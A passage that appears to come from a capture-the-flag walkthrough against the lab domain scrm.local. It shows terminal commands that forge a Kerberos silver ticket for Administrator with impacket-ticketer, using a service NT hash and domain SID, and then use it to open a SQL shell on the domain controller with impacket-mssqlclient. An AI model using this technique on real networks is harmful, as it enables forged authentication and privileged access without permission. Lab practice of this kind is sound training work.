 ❯ impacket-ticketer -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -user-id 500 Administrator -nthash B999A16500B87D17EC7F2E2A68778F05 -domain
-sid S-1-5-21-2743207045-1827831105-2542523200
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
❯ impacket-mssqlclient dc1.scrm.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>